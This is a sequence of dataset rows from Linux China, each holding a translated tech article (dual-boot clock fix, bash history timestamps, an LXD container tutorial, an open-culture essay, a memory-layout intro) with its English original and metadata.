# dnf history undo
# dnf list git
# dnf downgrade git-1.7.1-8.el6 perl-Git-1.7.1-8.el6
```
---
via: <https://www.2daygeek.com/rollback-fallback-updates-downgrade-packages-centos-rhel-fedora/>
作者:[2daygeek](https://www.2daygeek.com/author/2daygeek/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,251 | 解决 Linux 和 Windows 双启动带来的时间同步问题 | http://www.theitstuff.com/how-to-sync-time-between-linux-and-windows-dual-boot-2 | 2018-01-18T09:54:00 | [
"时间"
] | https://linux.cn/article-9251-1.html | 
想在保留 Windows 系统的前提下尝试其他 Linux 发行版,双启动是个常用的做法。这种方法如此风行是因为实现双启动是一件很容易的事情。然而这也带来了一个大问题,那就是 **时间**。
是的,你没有看错。若你只是用一个操作系统,时间同步不会有什么问题。但若有 Windows 和 Linux 两个系统,则可能出现时间同步上的问题。Linux 使用的是格林威治时间而 Windows 使用的是本地时间。当你从 Linux 切换到 Windows 或者从 Windows 切换到 Linux 时,就可能显示错误的时间了。
不过不要担心,这个问题很好解决。
点击 Windows 系统中的开始菜单,然后搜索 regedit。
[](http://www.theitstuff.com/wp-content/uploads/2017/12/syncdualbootime1-e1512732558530.jpg)
点击打开,然后你会看到类型下面的内容。这就是注册表编辑器。
[](http://www.theitstuff.com/wp-content/uploads/2017/12/syncdualbootime2.jpg)
在左边的导航菜单,导航到 `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TimeZoneInformation`。
在右边窗口,右键点击空白位置,然后选择 `New >> DWORD(32 bit) Value`。
[](http://www.theitstuff.com/wp-content/uploads/2017/12/syncdualbootime3.jpg)
之后,你会新生成一个条目,而且这个条目默认是高亮的。将这个条目重命名为 `RealTimeIsUniversal` 并设置值为 `1`。
[](http://www.theitstuff.com/wp-content/uploads/2017/12/syncdualbootime4.jpg)
所有的配置就完成了,下次重启,就不会再有时间同步问题了。
---
via: <http://www.theitstuff.com/how-to-sync-time-between-linux-and-windows-dual-boot-2>
作者:[Rishabh Kandari](http://www.theitstuff.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 520 | null |
|
9,252 | 手把手教你构建开放式文化 | https://opensource.com/open-organization/17/12/whitehurst-workbook-introduction | 2018-01-17T22:16:00 | [
"开放式组织"
] | https://linux.cn/article-9252-1.html |
>
> 这本开放式组织的最新著作是大规模体验开放的手册。
>
>
>

我们于 2015 年发表<ruby> 开放组织 <rt> Open Organization </rt></ruby> 后,很多各种类型、各种规模的公司都对“开放式”文化究竟意味着什么感到好奇。甚至当我跟别的公司谈论我们产品和服务的优势时,也总是很快就从谈论技术转移到人和文化上去了。几乎所有对推动创新和保持行业竞争优势有兴趣的人都在思考这个问题。
不是只有<ruby> 高层领导团队 <rt> senior leadership teams </rt> <rt> </rt></ruby>才对开放式工作感兴趣。[红帽公司最近一次调查](https://www.redhat.com/en/blog/red-hat-releases-2017-open-source-culture-survey-results) 发现 [81% 的受访者](https://www.techvalidate.com/tvid/923-06D-74C) 同意这样一种说法:“拥有开放式的组织文化对我们公司非常重要。”
然而要注意的是。同时只有 [67% 的受访者](https://www.techvalidate.com/tvid/D30-09E-B52) 认为:“我们的组织有足够的资源来构建开放式文化。”
这个结果与我从其他公司那交流所听到的相吻合:人们希望在开放式文化中工作,他们只是不知道该怎么做。对此我表示同情,因为组织的行事风格是很难捕捉、评估和理解的。在 [Catalyst-In-Chief](https://opensource.com/open-organization/resources/catalyst-in-chief) 中,我将其称之为“组织中最神秘莫测的部分。”
《开放式组织》认为, 在数字转型有望改变我们工作的许多传统方式的时代,拥抱开放文化是创造持续创新的最可靠途径。当我们在书写这本书的时候,我们所关注的是描述在红帽公司中兴起的那种文化--而不是编写一本如何操作的书。我们并不会制定出一步步的流程来让其他组织采用。
这也是为什么与其他领导者和高管谈论他们是如何开始构建开放式文化的会那么有趣。在创建开放组织时,很多高管会说我们要“改变我们的文化”。但是文化并不是一项输入。它是一项输出——它是人们互动和日常行为的副产品。
告诉组织成员“更加透明地工作”,“更多地合作”,以及“更加包容地行动”并没有什么作用。因为像“透明”,“合作”和“包容”这一类的文化特质并不是行动。他们只是组织内指导行为的价值观而已。
要如何才能构建开放式文化呢?
在过去的两年里,Opensource.com 社区收集了各种以开放的精神来进行工作、管理和领导的最佳实践方法。现在我们在新书 《[The Open Organization Workbook](https://opensource.com/open-organization/resources/workbook)》 中将之分享出来,这是一本更加规范的引发文化变革的指引。
要记住,任何改变,尤其是巨大的改变,都需要承诺、耐心,以及努力的工作。我推荐你在通往伟大成功的大道上先使用这本工作手册来实现一些微小的,有意义的成果。
通过阅读这本书,你将能够构建一个开放而又富有创新的文化氛围,使你们的人能够茁壮成长。我已經迫不及待想听听你的故事了。
本文摘自 《[Open Organization Workbook project](https://opensource.com/open-organization/17/8/workbook-project-announcement)》。
---
via: <https://opensource.com/open-organization/17/12/whitehurst-workbook-introduction>
作者:[Jim Whitehurst](https://opensource.com/users/jwhitehurst) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | When we published *The Open Organization* in 2015, it ignited a spark of curiosity among companies of all shapes and sizes about what having an "open" culture really means. Even when I have the opportunity to talk to other companies about the benefits of working with our products and services, it doesn't take long for the topic of conversation to shift from technology to people and culture. It's on the mind of just about everyone interested in driving innovation and maintaining competitive advantage in their industries.
Senior leadership teams aren't the only ones interested in working openly. The results of [a recent Red Hat survey](https://www.redhat.com/en/blog/red-hat-releases-2017-open-source-culture-survey-results) found that [81% of respondents](https://www.techvalidate.com/tvid/923-06D-74C) agreed with the statement: "Having an open organizational culture is currently important to my company."
But there was a catch. Just [67% of respondents](https://www.techvalidate.com/tvid/D30-09E-B52) to that same survey agreed with the statement: "My organization has the resources necessary to build an open culture."
These results echo what I'm hearing in my conversations with other companies: People want to work in an open culture, but they just don't know what to do or how to get there. I sympathize, because how an organization does what it does is something that's always difficult to capture, assess, and understand. In [ Catalyst-In-Chief](https://opensource.com/open-organization/resources/catalyst-in-chief), I call it "the most mysterious and elusive to organizations."
*The Open Organization* makes the compelling case that embracing a culture of openness is the surest path to creating sustained innovation during a time when digital transformation promises to change many of the traditional ways we've approached work. When we wrote it, we focused on describing the kind of culture that thrives inside Red Hat on our best days—not on writing a how-to book. We didn't lay out a step-by-step process for other organizations to follow.
That's why it's been interesting to talk to other leaders and executives about how they've gone about starting this journey on their own. When creating an open organization, many senior leaders tend to attack the issue by saying they want to "change their culture." But culture isn't an input. It's an output—a byproduct of how people interact and behave on a daily basis.
Telling members of an organization to "work more transparently," "collaborate more," or "act more inclusively" won't produce results you're looking for. That's because cultural characteristics like "transparency," "collaboration," and "inclusivity" aren't behaviors. They're the values that *guide* behaviors inside the organization.
So how do you go about building an open culture?
Over the past two years, the community at Opensource.com has collected best practices for working, managing, and leading in the spirit of openness. Now we're sharing them in a new book, [ The Open Organization Workbook](https://opensource.com/open-organization/resources/workbook), a more prescriptive guide to igniting culture change.
Just remember that change of any kind, especially at scale, requires commitment, patience, and plenty of hard work. I encourage you to use this workbook as a way to achieve small, meaningful wins first, as you build toward larger victories and changes over time.
By picking up a copy of this book, you've embarked on an exciting journey toward building the kind of open and innovative cultures your people will thrive in. We can't wait to hear your story.
*This article is part of the Open Organization Workbook project.*
## Comments are closed. |
9,253 | 让 history 命令显示日期和时间 | https://www.2daygeek.com/display-date-time-linux-bash-history-command/ | 2018-01-18T11:20:07 | [
"history",
"历史"
] | https://linux.cn/article-9253-1.html | 
我们都对 `history` 命令很熟悉。它将终端上 bash 执行过的所有命令存储到 `.bash_history` 文件中,来帮助我们复查用户之前执行过的命令。
默认情况下 `history` 命令直接显示用户执行的命令而不会输出运行命令时的日期和时间,即使 `history` 命令记录了这个时间。
运行 `history` 命令时,它会检查一个叫做 `HISTTIMEFORMAT` 的环境变量,这个环境变量指明了如何格式化输出 `history` 命令中记录的这个时间。
若该值为 null 或者根本没有设置,则它跟大多数系统默认显示的一样,不会显示日期和时间。
`HISTTIMEFORMAT` 使用 `strftime` 来格式化显示时间(`strftime` - 将日期和时间转换为字符串)。`history` 命令输出日期和时间能够帮你更容易地追踪问题。
* `%T`: 替换为时间(`%H:%M:%S`)。
* `%F`: 等同于 `%Y-%m-%d` (ISO 8601:2000 标准日期格式)。
下面是 `history` 命令默认的输出。
```
# history
1 yum install -y mysql-server mysql-client
2 service mysqld start
3 sysdig proc.name=sshd
4 sysdig -c topprocs_net
5 sysdig proc.name=sshd
6 sysdig proc.name=sshd | more
7 sysdig fd.name=/var/log/auth.log | more
8 sysdig fd.name=/var/log/mysqld.log
9 sysdig -cl
10 sysdig -i httplog
11 sysdig -i proc_exec_time
12 sysdig -i topprocs_cpu
13 sysdig -c topprocs_cpu
14 sysdig -c tracers_2_statsd
15 sysdig -c topfiles_bytes
16 sysdig -c topprocs_cpu
17 sysdig -c topprocs_cpu "fd.name contains sshd"
18 sysdig -c topprocs_cpu "proc.name contains sshd"
19 csysdig
20 sysdig -c topprocs_cpu
21 rpm --import https://s3.amazonaws.com/download.draios.com/DRAIOS-GPG-KEY.public
22 curl -s -o /etc/yum.repos.d/draios.repo http://download.draios.com/stable/rpm/draios.repo
23 yum install -y epel-release
24 yum update
25 yum makecache
26 yum -y install kernel-devel-$(uname -r)
27 yum -y install sysdig
28 sysdig
29 yum install httpd mysql
30 service httpd start
```
根据需求,有三种不同的设置环境变量的方法。
* 临时设置当前用户的环境变量
* 永久设置当前/其他用户的环境变量
* 永久设置所有用户的环境变量
**注意:** 不要忘了在最后那个单引号前加上空格,否则输出会很混乱的。
### 方法 1:
运行下面命令为为当前用户临时设置 `HISTTIMEFORMAT` 变量。这会一直生效到下次重启。
```
# export HISTTIMEFORMAT='%F %T '
```
### 方法 2:
将 `HISTTIMEFORMAT` 变量加到 `.bashrc` 或 `.bash_profile` 文件中,让它永久生效。
```
# echo 'HISTTIMEFORMAT="%F %T "' >> ~/.bashrc
或
# echo 'HISTTIMEFORMAT="%F %T "' >> ~/.bash_profile
```
运行下面命令来让文件中的修改生效。
```
# source ~/.bashrc
或
# source ~/.bash_profile
```
### 方法 3:
将 `HISTTIMEFORMAT` 变量加入 `/etc/profile` 文件中,让它对所有用户永久生效。
```
# echo 'HISTTIMEFORMAT="%F %T "' >> /etc/profile
```
运行下面命令来让文件中的修改生效。
```
# source /etc/profile
```
输出结果为:
```
# history
1 2017-08-16 15:30:15 yum install -y mysql-server mysql-client
2 2017-08-16 15:30:15 service mysqld start
3 2017-08-16 15:30:15 sysdig proc.name=sshd
4 2017-08-16 15:30:15 sysdig -c topprocs_net
5 2017-08-16 15:30:15 sysdig proc.name=sshd
6 2017-08-16 15:30:15 sysdig proc.name=sshd | more
7 2017-08-16 15:30:15 sysdig fd.name=/var/log/auth.log | more
8 2017-08-16 15:30:15 sysdig fd.name=/var/log/mysqld.log
9 2017-08-16 15:30:15 sysdig -cl
10 2017-08-16 15:30:15 sysdig -i httplog
11 2017-08-16 15:30:15 sysdig -i proc_exec_time
12 2017-08-16 15:30:15 sysdig -i topprocs_cpu
13 2017-08-16 15:30:15 sysdig -c topprocs_cpu
14 2017-08-16 15:30:15 sysdig -c tracers_2_statsd
15 2017-08-16 15:30:15 sysdig -c topfiles_bytes
16 2017-08-16 15:30:15 sysdig -c topprocs_cpu
17 2017-08-16 15:30:15 sysdig -c topprocs_cpu "fd.name contains sshd"
18 2017-08-16 15:30:15 sysdig -c topprocs_cpu "proc.name contains sshd"
19 2017-08-16 15:30:15 csysdig
20 2017-08-16 15:30:15 sysdig -c topprocs_cpu
21 2017-08-16 15:30:15 rpm --import https://s3.amazonaws.com/download.draios.com/DRAIOS-GPG-KEY.public
22 2017-08-16 15:30:15 curl -s -o /etc/yum.repos.d/draios.repo http://download.draios.com/stable/rpm/draios.repo
23 2017-08-16 15:30:15 yum install -y epel-release
24 2017-08-16 15:30:15 yum update
25 2017-08-16 15:30:15 yum makecache
26 2017-08-16 15:30:15 yum -y install kernel-devel-$(uname -r)
27 2017-08-16 15:30:15 yum -y install sysdig
28 2017-08-16 15:30:15 sysdig
29 2017-08-16 15:30:15 yum install httpd mysql
30 2017-08-16 15:30:15 service httpd start
```
---
via: <https://www.2daygeek.com/display-date-time-linux-bash-history-command/>
作者:[2daygeek](https://www.2daygeek.com/author/2daygeek/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,254 | 在 Ubuntu 上体验 LXD 容器 | https://blog.simos.info/trying-out-lxd-containers-on-our-ubuntu/ | 2018-01-19T11:35:00 | [
"LXD",
"LXC",
"容器"
] | https://linux.cn/article-9254-1.html | 
本文的主角是容器,一种类似虚拟机但更轻量级的构造。你可以轻易地在你的 Ubuntu 桌面系统中创建一堆容器!
虚拟机会虚拟出整个电脑让你来安装客户机操作系统。**相比之下**,容器**复用**了主机的 Linux 内核,只是简单地 **包容** 了我们选择的根文件系统(也就是运行时环境)。Linux 内核有很多功能可以将运行的 Linux 容器与我们的主机分割开(也就是我们的 Ubuntu 桌面)。
Linux 本身需要一些手工操作来直接管理他们。好在,有 LXD(读音为 Lex-deeh),这是一款为我们管理 Linux 容器的服务。
我们将会看到如何:
1. 在我们的 Ubuntu 桌面上配置容器,
2. 创建容器,
3. 安装一台 web 服务器,
4. 测试一下这台 web 服务器,以及
5. 清理所有的东西。
### 设置 Ubuntu 容器
如果你安装的是 Ubuntu 16.04,那么你什么都不用做。只要安装下面所列出的一些额外的包就行了。若你安装的是 Ubuntu 14.04.x 或 Ubuntu 15.10,那么按照 [LXD 2.0 系列(二):安装与配置](/article-7687-1.html) 来进行一些操作,然后再回来。
确保已经更新了包列表:
```
sudo apt update
sudo apt upgrade
```
安装 `lxd` 包:
```
sudo apt install lxd
```
若你安装的是 Ubuntu 16.04,那么还可以让你的容器文件以 ZFS 文件系统的格式进行存储。Ubuntu 16.04 的 Linux kernel 包含了支持 ZFS 必要的内核模块。若要让 LXD 使用 ZFS 进行存储,我们只需要安装 ZFS 工具包。没有 ZFS,容器会在主机文件系统中以单独的文件形式进行存储。通过 ZFS,我们就有了写入时拷贝等功能,可以让任务完成更快一些。
安装 `zfsutils-linux` 包(若你安装的是 Ubuntu 16.04.x):
```
sudo apt install zfsutils-linux
```
安装好 LXD 后,包安装脚本应该会将你加入 `lxd` 组。该组成员可以使你无需通过 `sudo` 就能直接使用 LXD 管理容器。根据 Linux 的习惯,**你需要先登出桌面会话然后再登录** 才能应用 `lxd` 的组成员关系。(若你是高手,也可以通过在当前 shell 中执行 `newgrp lxd` 命令,就不用重登录了)。
在开始使用前,LXD 需要初始化存储和网络参数。
运行下面命令:
```
$ sudo lxd init
Name of the storage backend to use (dir or zfs): zfs
Create a new ZFS pool (yes/no)? yes
Name of the new ZFS pool: lxd-pool
Would you like to use an existing block device (yes/no)? no
Size in GB of the new loop device (1GB minimum): 30
Would you like LXD to be available over the network (yes/no)? no
Do you want to configure the LXD bridge (yes/no)? yes
> You will be asked about the network bridge configuration. Accept all defaults and continue.
Warning: Stopping lxd.service, but it can still be activated by:
lxd.socket
LXD has been successfully configured.
$ _
```
我们在一个(单独)的文件而不是块设备(即分区)中构建了一个文件系统来作为 ZFS 池,因此我们无需进行额外的分区操作。在本例中我指定了 30GB 大小,这个空间取之于根(`/`) 文件系统中。这个文件就是 `/var/lib/lxd/zfs.img`。
行了!最初的配置完成了。若有问题,或者想了解其他信息,请阅读 <https://www.stgraber.org/2016/03/15/lxd-2-0-installing-and-configuring-lxd-212/> 。
### 创建第一个容器
所有 LXD 的管理操作都可以通过 `lxc` 命令来进行。我们通过给 `lxc` 不同参数来管理容器。
```
lxc list
```
可以列出所有已经安装的容器。很明显,这个列表现在是空的,但这表示我们的安装是没问题的。
```
lxc image list
```
列出可以用来启动容器的(已经缓存的)镜像列表。很明显这个列表也是空的,但这也说明我们的安装是没问题的。
```
lxc image list ubuntu:
```
列出可以下载并启动容器的远程镜像。而且指定了显示 Ubuntu 镜像。
```
lxc image list images:
```
列出可以用来启动容器的(已经缓存的)各种发行版的镜像列表。这会列出各种发行版的镜像比如 Alpine、Debian、Gentoo、Opensuse 以及 Fedora。
让我们启动一个 Ubuntu 16.04 容器,并称之为 `c1`:
```
$ lxc launch ubuntu:x c1
Creating c1
Starting c1
$
```
我们使用 `launch` 动作,然后选择镜像 `ubuntu:x` (`x` 表示 Xenial/16.04 镜像),最后我们使用名字 `c1` 作为容器的名称。
让我们来看看安装好的首个容器,
```
$ lxc list
+---------|---------|----------------------|------|------------|-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------|---------|----------------------|------|------------|-----------+
| c1 | RUNNING | 10.173.82.158 (eth0) | | PERSISTENT | 0 |
+---------|---------|----------------------|------|------------|-----------+
```
我们的首个容器 c1 已经运行起来了,它还有自己的 IP 地址(可以本地访问)。我们可以开始用它了!
### 安装 web 服务器
我们可以在容器中运行命令。运行命令的动作为 `exec`。
```
$ lxc exec c1 -- uptime
11:47:25 up 2 min,0 users,load average:0.07,0.05,0.04
$ _
```
在 `exec` 后面,我们指定容器、最后输入要在容器中运行的命令。该容器的运行时间只有 2 分钟,这是个新出炉的容器:-)。
命令行中的 `--` 跟我们 shell 的参数处理过程有关。若我们的命令没有任何参数,则完全可以省略 `-`。
```
$ lxc exec c1 -- df -h
```
这是一个必须要 `-` 的例子,由于我们的命令使用了参数 `-h`。若省略了 `-`,会报错。
然后我们运行容器中的 shell 来更新包列表。
```
$ lxc exec c1 bash
root@c1:~# apt update
Ign http://archive.ubuntu.com trusty InRelease
Get:1 http://archive.ubuntu.com trusty-updates InRelease [65.9 kB]
Get:2 http://security.ubuntu.com trusty-security InRelease [65.9 kB]
...
Hit http://archive.ubuntu.com trusty/universe Translation-en
Fetched 11.2 MB in 9s (1228 kB/s)
Reading package lists... Done
root@c1:~# apt upgrade
Reading package lists... Done
Building dependency tree
...
Processing triggers for man-db (2.6.7.1-1ubuntu1) ...
Setting up dpkg (1.17.5ubuntu5.7) ...
root@c1:~# _
```
我们使用 nginx 来做 web 服务器。nginx 在某些方面要比 Apache web 服务器更酷一些。
```
root@c1:~# apt install nginx
Reading package lists... Done
Building dependency tree
...
Setting up nginx-core (1.4.6-1ubuntu3.5) ...
Setting up nginx (1.4.6-1ubuntu3.5) ...
Processing triggers for libc-bin (2.19-0ubuntu6.9) ...
root@c1:~# _
```
让我们用浏览器访问一下这个 web 服务器。记住 IP 地址为 10.173.82.158,因此你需要在浏览器中输入这个 IP。
[](https://i2.wp.com/blog.simos.info/wp-content/uploads/2016/06/lxd-nginx.png?ssl=1)
让我们对页面文字做一些小改动。回到容器中,进入默认 HTML 页面的目录中。
```
root@c1:~# cd /var/www/html/
root@c1:/var/www/html# ls -l
total 2
-rw-r--r-- 1 root root 612 Jun 25 12:15 index.nginx-debian.html
root@c1:/var/www/html#
```
使用 nano 编辑文件,然后保存:
[](https://i2.wp.com/blog.simos.info/wp-content/uploads/2016/06/lxd-nginx-nano.png?ssl=1)
之后,再刷一下页面看看,
[](https://i1.wp.com/blog.simos.info/wp-content/uploads/2016/06/lxd-nginx-modified.png?ssl=1)
### 清理
让我们清理一下这个容器,也就是删掉它。当需要的时候我们可以很方便地创建一个新容器出来。
```
$ lxc list
+---------+---------+----------------------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+----------------------+------+------------+-----------+
| c1 | RUNNING | 10.173.82.169 (eth0) | | PERSISTENT | 0 |
+---------+---------+----------------------+------+------------+-----------+
$ lxc stop c1
$ lxc delete c1
$ lxc list
+---------+---------+----------------------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+----------------------+------+------------+-----------+
+---------+---------+----------------------+------+------------+-----------+
```
我们停止(关闭)这个容器,然后删掉它了。
本文至此就结束了。关于容器有很多玩法。而这只是配置 Ubuntu 并尝试使用容器的第一步而已。
---
via: <https://blog.simos.info/trying-out-lxd-containers-on-our-ubuntu/>
作者:[Simos Xenitellis](https://blog.simos.info/author/simos/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | This post is about *containers*, a construct similar to *virtual machines (VM)* but so much lightweight that you can easily create a dozen on your desktop Ubuntu!
A VM virtualizes a whole computer and then you install in there the guest operating system. **In contrast**, a *container* **reuses** the host Linux kernel and simply **contains** just the root filesystem (aka runtimes) of our choice. The Linux kernel has several features that rigidly separate the running Linux container from our host computer (i.e. our desktop Ubuntu).
By themselves, Linux containers would need some manual work to manage them directly. Fortunately, there is LXD (pronounced Lex-deeh), a service that manages Linux containers for us.
We will see how to
- setup our Ubuntu desktop for containers,
- create a container,
- install a Web server,
- test it a bit, and
- clear everything up.
## Set up your Ubuntu for containers
If you have Ubuntu 16.04, then you are ready to go. Just install a couple of extra packages that we see below. If you have Ubuntu 14.04.x or Ubuntu 15.10, see [LXD 2.0: Installing and configuring LXD [2/12]](https://www.stgraber.org/2016/03/15/lxd-2-0-installing-and-configuring-lxd-212/) for some extra steps, then come back.
Make sure the package list is up-to-date:
sudo apt update sudo apt upgrade
Install the **lxd** package:
sudo apt install lxd
If you have Ubuntu 16.04, you can enable the feature to store your container files in a ZFS filesystem. The Linux kernel in Ubuntu 16.04 includes the necessary kernel modules for ZFS. For LXD to use ZFS for storage, we just need to install a package with ZFS utilities. Without ZFS, the containers would be stored as separate files on the host filesystem. With ZFS, we have features like *copy-on-write* which makes the tasks much faster.
Install the **zfsutils-linux** package (if you have Ubuntu 16.04.x):
sudo apt install zfsutils-linux
Once you installed the LXD package on the desktop Ubuntu, the package installation scripts should have added you to the **lxd** group. If your desktop account is a member of that group, then your account can manage containers with LXD and can avoid adding *sudo* in front of all commands. The way Linux works, **you would need to log out from the desktop session and then log in again** to activate the **lxd** group membership. (If you are an advanced user, you can avoid the re-login by *newgrp lxd *in your current shell).
Before use, LXD should be initialized with our storage choice and networking choice.
Initialize **lxd** for storage and networking by running the following command:
$sudo lxd initName of the storage backend to use (dir or zfs):zfsCreate a new ZFS pool (yes/no)?yesName of the new ZFS pool:lxd-poolWould you like to use an existing block device (yes/no)?noSize in GB of the new loop device (1GB minimum):30Would you like LXD to be available over the network (yes/no)?noDo you want to configure the LXD bridge (yes/no)?yes> You will be asked about the network bridge configuration. Accept all defaults and continue.Warning: Stopping lxd.service, but it can still be activated by:lxd.socketLXD has been successfully configured. $ _
We created the *ZFS pool* as a filesystem inside a (single) file, not a block device (i.e. in a partition), thus no need for extra partitioning. In the example I specified 30GB, and this space will come from the root (/) filesystem. If you want to look at this file, it is at /var/lib/lxd/zfs.img.
That’s it! The initial configuration has been completed. For troubleshooting or background information, see https://www.stgraber.org/2016/03/15/lxd-2-0-installing-and-configuring-lxd-212/
## Create your first container
All management commands with LXD are available through the **lxc** command. We run **lxc** with some parameters and that’s how we manage containers.
lxc list
to get a list of installed containers. Obviously, the list will be empty but it verifies that all are fine.
lxc image list
shows the list of (cached) images that we can use to launch a container. Obviously, the list will be empty but it verifies that all are fine.
lxc image list ubuntu:
shows the list of available remote images that we can use to download and launch as containers. This specific list shows Ubuntu images.
lxc image list images:
shows the list of available remote images for various distributions that we can use to download and launch as containers. This specific list shows all sort of distributions like Alpine, Debian, Gentoo, Opensuse and Fedora.
Let’s launch a container with Ubuntu 16.04 and call it *c1*:
$ lxc launch ubuntu:x c1 Creating c1 Starting c1 $ _
We used the *launch* action, then selected the image ** ubuntu:x** (x is an alias for the Xenial/16.04 image) and lastly we use the name
*c1*for our container.
Let’s view our first installed container,
$ lxc list +---------+---------+----------------------+------+------------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +---------+---------+----------------------+------+------------+-----------+ | c1 | RUNNING | 10.173.82.158 (eth0) | | PERSISTENT | 0 | +---------+---------+----------------------+------+------------+-----------+
Our first container c1 is running and it has an IP address (accessible locally). It is ready to be used!
## Install a Web server
We can run commands in our container. The action for running commands, is **exec**.
$ lxc exec c1 -- uptime 11:47:25 up 2 min, 0 users, load average: 0.07, 0.05, 0.04 $ _
After the action exec, we specify the container and finally we type command to run inside the container. The uptime is just 2 minutes, it’s a fresh container :-).
The — thing on the command line has to do with parameter processing of our shell. If our command does not have any parameters, we can safely omit the –.
$ lxc exec c1 -- df -h
This is an example that requires the –, because for our command we use the parameter -h. If you omit the –, you get an error.
Let’s get a shell in the container, and update the package list already.
$ lxc exec c1 bash root@c1:~#apt updateIgn http://archive.ubuntu.com trusty InRelease Get:1 http://archive.ubuntu.com trusty-updates InRelease [65.9 kB] Get:2 http://security.ubuntu.com trusty-security InRelease [65.9 kB] ... Hit http://archive.ubuntu.com trusty/universe Translation-en Fetched 11.2 MB in 9s (1228 kB/s) Reading package lists... Done root@c1:~#apt upgradeReading package lists... Done Building dependency tree ... Processing triggers for man-db (2.6.7.1-1ubuntu1) ... Setting up dpkg (1.17.5ubuntu5.7) ... root@c1:~# _
We are going to install **nginx** as our Web server. nginx is somewhat cooler than Apache Web server.
root@c1:~# apt install nginx Reading package lists... Done Building dependency tree ... Setting up nginx-core (1.4.6-1ubuntu3.5) ... Setting up nginx (1.4.6-1ubuntu3.5) ... Processing triggers for libc-bin (2.19-0ubuntu6.9) ... root@c1:~# _
Let’s view our Web server with our browser. Remeber the IP address you got 10.173.82.158, so I enter it into my browser.
Let’s make a small change in the text of that page. Back inside our container, we enter the directory with the default HTML page.
root@c1:~#cd /var/www/html/root@c1:/var/www/html#ls -ltotal 2 -rw-r--r-- 1 root root 612 Jun 25 12:15 index.nginx-debian.html root@c1:/var/www/html#
We can edit the file with nano, then save
Finally, let’s check the page again,
## Clearing up
Let’s clear up the container by deleting it. We can easily create new ones when we need them.
$lxc list+---------+---------+----------------------+------+------------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +---------+---------+----------------------+------+------------+-----------+ | c1 | RUNNING | 10.173.82.169 (eth0) | | PERSISTENT | 0 | +---------+---------+----------------------+------+------------+-----------+ $lxc stop c1$lxc delete c1$lxc list+---------+---------+----------------------+------+------------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +---------+---------+----------------------+------+------------+-----------+ +---------+---------+----------------------+------+------------+-----------+
We stopped (shutdown) the container, then we deleted it.
That’s all. There are many more ideas on what do with containers. Here are the first steps on setting up our Ubuntu desktop and trying out one such container.
## 12 pings
Skip to comment form
[…] can have LXD containers on your home computer, you can also have them on your Virtual-Private Server (VPS). If you have any further questions on […]
[…] have set up LXD on either our personal computer or on the cloud (like DigitalOcean and Scaleway). Actually, we can even try LXD online for free at […]
[…] previous posts, we saw how to configure LXD/LXC containers on a VPS on DigitalOcean and Scaleway. There are many more VPS […]
[…] Trying out LXD containers on our Ubuntu and set up LXD on your system. Then, come back here and try the following […]
[…] Trying out LXD containers on our Ubuntu in order to make the initial (one-time) configuration of LXD on your Ubuntu […]
[…] you first configure LXD, you need to make important decisions. Decisions that relate to where you are storing the […]
[…] Let’s create the new container for LXD. If this is the first time you use LXD, have a look at Trying out LXD containers on our Ubuntu. […]
[…] game. For best results, select ZFS as the storage backend, and place the space on an SSD disk. Also Trying out LXD containers on our Ubuntu may […]
[…] see how to setup LXD on your Ubuntu desktop. There are extra resources if you want to install LXD on other […]
[…] https://blog.simos.info/trying-out-lxd-containers-on-our-ubuntu/ on how to set up and test LXD on Ubuntu (or another Linux […]
[…] are going to compile and install retdec in an LXD container. In this way, it will not mess up our Linux installation with additional packages and installed […]
[…] via: https://blog.simos.info/trying-out-lxd-containers-on-our-ubuntu/ […] |
9,255 | 剖析内存中的程序之秘 | http://duartes.org/gustavo/blog/post/anatomy-of-a-program-in-memory/ | 2018-01-18T18:49:41 | [
"内存管理"
] | https://linux.cn/article-9255-1.html | 
内存管理是操作系统的核心任务;它对程序员和系统管理员来说也是至关重要的。在接下来的几篇文章中,我将从实践出发着眼于内存管理,并深入到它的内部结构。虽然这些概念很通用,但示例大都来自于 32 位 x86 架构的 Linux 和 Windows 上。这第一篇文章描述了在内存中程序如何分布。
在一个多任务操作系统中的每个进程都运行在它自己的内存“沙箱”中。这个沙箱是一个<ruby> 虚拟地址空间 <rt> virtual address space </rt></ruby>,在 32 位的模式中它总共有 4GB 的内存地址块。这些虚拟地址是通过内核<ruby> 页表 <rt> page table </rt></ruby>映射到物理地址的,并且这些虚拟地址是由操作系统内核来维护,进而被进程所消费的。每个进程都有它自己的一组页表,但是这里有点玄机。一旦虚拟地址被启用,这些虚拟地址将被应用到这台电脑上的 *所有软件*,*包括内核本身*。因此,一部分虚拟地址空间必须保留给内核使用:

